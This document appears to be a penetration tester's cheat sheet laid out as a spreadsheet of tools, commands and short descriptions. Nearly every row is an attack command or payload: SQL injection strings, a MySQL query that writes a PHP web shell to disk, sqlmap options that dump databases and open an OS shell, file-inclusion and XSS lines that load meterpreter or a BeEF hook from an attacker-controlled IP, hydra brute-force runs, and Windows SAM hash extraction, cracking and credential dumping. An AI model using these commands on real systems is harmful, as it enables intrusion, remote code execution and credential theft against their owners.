 A B C
app command desc
burp default proxy localhost 8080
SQL test SELECT username FROM users WHERE username='' or '1' = '1' AND password='' or '1' = '1' for webapp change the quote to single one
SQL test ' add at the end
MySQL select select "<?php system($GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php"
MySQL www http://IP/shell.php?cmd=ipconfig
MS SQL select xp_cmdshell ()
SQLMap sqlmap -u "link" --dump
SQLMap sqlmap -u "link" --os-shell whoami (re-enable xp_cmdshell)
webapp Search.aspx source code
webapp AuthInfo.xml Xpath injection
RFI in php <?php meterpreter.php
RFI in php include($_GET['file']); http://kali_IP/meterpreter.php
RFI in php ?> msfvenom: php, aspx, etc
RFI & … & ipconfig > C:\...\file.txt use & to run a command in RFI (dir, netsh)
XSS javasc check <script>alert('xss');</script> beef
beef xss <script>src=http://beef_IP:3000/hook.js></script>
scan_web ProxyStrike
scan_web w3af
scan_web skipfish -o 202 http://192.168.1.202/wordpres directory for output (-o 202) , scan the web application URL (http://IP/wordpress)
scan_web nikto -h IP
hydra hydra -L userlist.txt -P passfile.txt IP service (pop3, etc.)
hydra hydra -l username -P passfile.txt IP service
Win SAM c:\Windows\repair SAM and SYSTEM
bkhive bkhive system xpkey.txt extract bootkey from SYSTEM to xpkey file
samdump2 samdump2 sam xpkey.txt retrive from SAM file and xpkey.txt
john john xphashes.txt file with LM Win hashes
john john hashes.txt --wordlist=passwordfile.txt
john john hashes.txt --wordlist=passwordfile.txt --rules $[0-9]$[0-9]$[0-9] add three digits at the end of each pass in file
john /etc/john/john.conf > List.Rules.Wordlist: $[0-9]$[0-9]$[0-9] add three digits to John config file
john info openwall/com/john/docs/RULES.shtml
Rcrack project-rainbowcrack/table.htm
WCE wce.exe -w